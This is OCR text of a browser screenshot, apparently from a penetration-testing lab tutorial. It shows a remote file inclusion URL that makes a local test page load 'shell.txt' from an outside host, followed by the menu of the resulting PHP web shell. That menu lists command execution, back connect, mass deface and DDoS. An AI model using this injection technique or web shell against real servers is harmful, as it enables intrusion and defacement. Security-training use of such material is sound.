 Firefox
guestbook
iTSecTeam
localhost:8080/bga/test.php?gelen=http://mehmetince.net/shell.txt?
0x.lv
En çok ziyaret edilenler İlk Adım In Gowan Ring - Two ... Aleah - Water and Win... In Gowan Ring - Two ... Mama Iemanja (I Call t... penetration testing for...
Home -- File Manager -- Command Execute -- Back Connect -- BypasS Command eXecute(SF-DF) -- Symlink -- BypasS Directory -- Eval Php -- Data Base -- Convert -- Mail Boomber
Server Information -- Dos Local Server -- Backup Database -- Mass Deface -- Download Remote File -- DDoS -- Find Writable Directory -- Server -- Remove Me -- About
Operation System : Windows NT MINCE- 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) AMD64 | Php Version : 5.3.10 | Safe Mode : Off
Now Directory : C:\wamp\www\bga
C:\ D:\ E:\
Back
giris.php 1.01 KB 12/05/23 666 Edit DL Ren Del
test.php 330 B 12/05/23 666 Edit DL Ren Del
veritabani.php 690 B 12/05/23 666 Edit DL Ren Del
Command Execute : id System Execute